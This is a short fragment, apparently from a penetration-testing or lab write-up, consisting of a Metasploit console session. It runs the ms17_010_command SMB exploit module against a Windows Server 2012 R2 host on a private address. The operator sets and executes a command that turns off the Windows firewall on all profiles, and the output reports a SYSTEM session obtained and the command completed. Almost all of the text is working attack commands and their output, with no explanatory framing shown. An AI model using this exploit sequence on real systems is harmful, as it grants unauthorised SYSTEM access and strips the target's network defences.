 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND netsh advfirewall set allprofiles state off
COMMAND => netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "netsh advfirewall set allprofiles state off":
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed